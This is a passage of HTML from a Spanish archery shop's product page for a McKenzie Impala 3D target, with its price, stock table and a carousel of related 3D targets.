                    <a href="https://cerraarchery.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/">                                            <span itemprop="name">Inicio</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/12-catalogo">                                            <span itemprop="name">Catálogo</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/16-dianas">                                            <span itemprop="name">Dianas</span>
                                        </a>

                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/77-dianas-3-d">                                            <span itemprop="name">Dianas 3-D</span>
                                        </a>

                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://cerraarchery.com/dianas-3-d/867-diana-3d-mckenzie-impala-20720.html">                                            <span itemprop="name">DIANA 3D McKENZIE IMPALA 20720</span>
                                        </span>

                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://cerraarchery.com/dianas-3-d/865-7333-diana-3d-mckenzie-phacochero-20710.html#/unico-" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://cerraarchery.com/dianas-3-d/939-7283-diana-3d-eleven-marta-e41.html#/unico-" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper">
        <meta itemprop="url" content="https://cerraarchery.com/dianas-3-d/867-7310-diana-3d-mckenzie-impala-20720.html#/2485-unico-">

        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://cerraarchery.com/530-thickbox_default/diana-3d-mckenzie-impala-20720.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://cerraarchery.com/530-large_default/diana-3d-mckenzie-impala-20720.jpg"                                data-image-large-src="https://cerraarchery.com/530-thickbox_default/diana-3d-mckenzie-impala-20720.jpg"
                                alt="DIANA 3D McKENZIE IMPALA 20720"
                                title="DIANA 3D McKENZIE IMPALA 20720"
                                itemprop="image"
                                content="https://cerraarchery.com/530-large_default/diana-3d-mckenzie-impala-20720.jpg"
                                width="500"
                                height="500"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        




    


     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-6 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <meta itemprop="brand" content="McKENZIE">
                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://cerraarchery.com/41_mckenzie">
                                                <img src="https://cerraarchery.com/img/m/41.jpg"
                                                     class="img-fluid  manufacturer-logo" alt="McKENZIE" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title" itemprop="name"><span>DIANA 3D McKENZIE IMPALA 20720</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                    







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/PreOrder"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://cerraarchery.com/dianas-3-d/867-7310-diana-3d-mckenzie-impala-20720.html#/2485-unico-">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="549.18">549,18 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Impuestos incluidos
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-867"
                             itemprop="description" class="rte-content"></div>
                    
					            

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                        
            
            
            
            
        </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        
                    
                    <div class="product-actions">
                        
                            <form action="https://cerraarchery.com/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8">
                                <input type="hidden" name="id_product" value="867"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item product-variants-item-10">
            <span class="form-control-label">UNICO</span>
                            <div class="custom-select2">
                <select
                        id="group_10"
                        data-product-attribute="10"
                        name="group[10]"
                        class="form-control form-control-select">
                                            <option value="2485"
                                title=" " selected="selected"> </option>
                                    </select>
                </div>
                    </div>
            </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                                    <div class="product-additional-info">
  
</div>
                                

                                
                            </form>
                        

                        
                            
                        

                    </div>
                </div>
            </div>

            
        </div>

        

        </div>
        <section class="tabla">



                
    <style>
        
        .product-variants, .product-discounts, .product-add-to-cart {
            display: none !important;
        }

        
    </style>


    <script>
        var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var static_token = '3da16fea6e22be4eb952ff5b7aa229f8';
        var cart_url = '//cerraarchery.com/carrito';
        var ctp_fancybox = 0;
        var ctp_sort = 1;
                        var ctp_sort_attr = 0;
        var ctp_sort_attrid = '';
        var ctp_sort_attrby = 0;
                
                var ctp_psum = 1;
        
                var ctp_cartexists = 0;
            </script>
    </form>
    <table id="ct_matrix" class="rwd-table">
        <thead >
        <tr class="ct_matrix_head">
                                        <th class="cth_reference">Código</th>                                        <th class="cth_cname">Artículo</th>                                                                                            <th class="cth_availability">Disponibilidad</th>                                        <th class="cth_price">Precio</th>                                        <th class="nosort cth_addtocart">Añadir al Carrito</th>        </tr>
        </thead>
        <tbody>
                                                
            
            
                            <tr class="ct_matrix_row ctr0" id="ctrcombid7310">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_7310" name="ct_matrix_7310">
                                                                            <td data-label="Código" class="ctd_reference">1069</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">
                                DIANA 3D McKENZIE IMPALA 20720- TAIM40
                            </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div  id="semaforo"><span  id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div class="active" id="semaforo"><span class="active" id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">549,18 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="867"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_7310_idCombination" value="7310"/>
                                <input alt="ct_matrix_7310" name="qty"  class="qty" onchange="QtyChange('ct_matrix_7310_idQty','99999999');" id="ct_matrix_7310_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_7310_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_7310_idCombination').val(), true, '#ct_matrix_7310_submit', $('#ct_matrix_7310_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                            </tbody>
    </table>
    <nav class="pagination ct_pagination">
        <ul id="ct_pagination" class="page-list clearfix text-xs-center"></ul>
    </nav>
    <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="867"/></section>
                    
                            
        
        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           8 productos más en la misma categoría:
      </span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2909"
                data-id-product-attribute="18081"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/dianas-3-d/2909-diana-3d-srt-zorro-en-pie-08473344.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/6046-home_default/diana-3d-srt-zorro-en-pie-08473344.jpg"
                                                                            alt="DIANA 3D SRT ZORRO EN PIE..."
                        data-full-size-image-url="https://cerraarchery.com/6046-thickbox_default/diana-3d-srt-zorro-en-pie-08473344.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Dianas 3-D</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/dianas-3-d/2909-diana-3d-srt-zorro-en-pie-08473344.html">DIANA 3D SRT ZORRO EN PIE 08473344</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/dianas-3-d/2909-diana-3d-srt-zorro-en-pie-08473344.html">SRT</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/dianas-3-d/2909-diana-3d-srt-zorro-en-pie-08473344.html">4193</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/dianas-3-d/2909-diana-3d-srt-zorro-en-pie-08473344.html"> <span  class="product-price" content="150.68">150,68 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/dianas-3-d/2909-diana-3d-srt-zorro-en-pie-08473344.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2909&amp;id_product_attribute=18081&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2909">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/6046-large_default/diana-3d-srt-zorro-en-pie-08473344.jpg">
            
                    <meta itemprop="name" content="DIANA 3D SRT ZORRO EN PIE 08473344"/>
            <meta itemprop="url" content="https://cerraarchery.com/dianas-3-d/2909-diana-3d-srt-zorro-en-pie-08473344.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="150.68"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="368"
                data-id-product-attribute="7297"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/dianas-3-d/368-diana-3d-mckenzie-ciervo-20320.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/519-home_default/diana-3d-mckenzie-ciervo-20320.jpg"
                                                                            alt="DIANA 3D McKENZIE CIERVO 20320"
                        data-full-size-image-url="https://cerraarchery.com/519-thickbox_default/diana-3d-mckenzie-ciervo-20320.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Dianas 3-D</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/dianas-3-d/368-diana-3d-mckenzie-ciervo-20320.html">DIANA 3D McKENZIE CIERVO 20320</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/dianas-3-d/368-diana-3d-mckenzie-ciervo-20320.html">McKENZIE</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/dianas-3-d/368-diana-3d-mckenzie-ciervo-20320.html">992</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/dianas-3-d/368-diana-3d-mckenzie-ciervo-20320.html"> <span  class="product-price" content="376.3">376,30 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/dianas-3-d/368-diana-3d-mckenzie-ciervo-20320.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=368&amp;id_product_attribute=7297&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="368">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/519-large_default/diana-3d-mckenzie-ciervo-20320.jpg">
            
                    <meta itemprop="name" content="DIANA 3D McKENZIE CIERVO 20320"/>
            <meta itemprop="url" content="https://cerraarchery.com/dianas-3-d/368-diana-3d-mckenzie-ciervo-20320.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="376.3"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3364"
                data-id-product-attribute="20769"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/dianas-3-d/3364-recambio-mckenzie-puma-20441.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/4909-home_default/recambio-mckenzie-puma-20441.jpg"
                                                                            alt="RECAMBIO DIANA 3D McKENZIE..."
                        data-full-size-image-url="https://cerraarchery.com/4909-thickbox_default/recambio-mckenzie-puma-20441.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Dianas 3-D</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/dianas-3-d/3364-recambio-mckenzie-puma-20441.html">RECAMBIO DIANA 3D McKENZIE OSO 20601</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/dianas-3-d/3364-recambio-mckenzie-puma-20441.html">McKENZIE</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/dianas-3-d/3364-recambio-mckenzie-puma-20441.html">2069</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/dianas-3-d/3364-recambio-mckenzie-puma-20441.html"> <span  class="product-price" content="235.85">235,85 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/dianas-3-d/3364-recambio-mckenzie-puma-20441.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3364&amp;id_product_attribute=20769&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3364">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/4909-large_default/recambio-mckenzie-puma-20441.jpg">
            
                    <meta itemprop="name" content="RECAMBIO DIANA 3D McKENZIE OSO 20601"/>
            <meta itemprop="url" content="https://cerraarchery.com/dianas-3-d/3364-recambio-mckenzie-puma-20441.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="235.85"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="558"
                data-id-product-attribute="7299"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/dianas-3-d/558-diana-3d-mckenzie-ciervo-20500.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/521-home_default/diana-3d-mckenzie-ciervo-20500.jpg"
                                                                            alt="DIANA 3D McKENZIE CIERVO 20500"
                        data-full-size-image-url="https://cerraarchery.com/521-thickbox_default/diana-3d-mckenzie-ciervo-20500.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Dianas 3-D</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/dianas-3-d/558-diana-3d-mckenzie-ciervo-20500.html">DIANA 3D McKENZIE CIERVO 20500</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/dianas-3-d/558-diana-3d-mckenzie-ciervo-20500.html">McKENZIE</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/dianas-3-d/558-diana-3d-mckenzie-ciervo-20500.html">1445</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/dianas-3-d/558-diana-3d-mckenzie-ciervo-20500.html"> <span  class="product-price" content="386.17">386,17 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/dianas-3-d/558-diana-3d-mckenzie-ciervo-20500.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=558&amp;id_product_attribute=7299&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="558">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/521-large_default/diana-3d-mckenzie-ciervo-20500.jpg">
            
                    <meta itemprop="name" content="DIANA 3D McKENZIE CIERVO 20500"/>
            <meta itemprop="url" content="https://cerraarchery.com/dianas-3-d/558-diana-3d-mckenzie-ciervo-20500.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="386.17"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3287"
                data-id-product-attribute="20356"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/dianas-3-d/3287-arco-pse-perform-x-y-3d.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/4618-home_default/arco-pse-perform-x-y-3d.jpg"
                                                                            alt="DIANA 3D SRT ESCARABAJO..."
                        data-full-size-image-url="https://cerraarchery.com/4618-thickbox_default/arco-pse-perform-x-y-3d.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Dianas 3-D</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/dianas-3-d/3287-arco-pse-perform-x-y-3d.html">DIANA 3D SRT ESCARABAJO NEGRO 08490003</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/dianas-3-d/3287-arco-pse-perform-x-y-3d.html">SRT</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/dianas-3-d/3287-arco-pse-perform-x-y-3d.html">4524</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/dianas-3-d/3287-arco-pse-perform-x-y-3d.html"> <span  class="product-price" content="124.98">124,98 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/dianas-3-d/3287-arco-pse-perform-x-y-3d.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3287&amp;id_product_attribute=20356&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3287">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/4618-large_default/arco-pse-perform-x-y-3d.jpg">
            
                    <meta itemprop="name" content="DIANA 3D SRT ESCARABAJO NEGRO 08490003"/>
            <meta itemprop="url" content="https://cerraarchery.com/dianas-3-d/3287-arco-pse-perform-x-y-3d.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="124.98"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="224"
                data-id-product-attribute="7285"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/dianas-3-d/224-diana-3d-eleven-tejon-e2.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/508-home_default/diana-3d-eleven-tejon-e2.jpg"
                                                                            alt="DIANA 3D ELEVEN TEJON E2"
                        data-full-size-image-url="https://cerraarchery.com/508-thickbox_default/diana-3d-eleven-tejon-e2.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
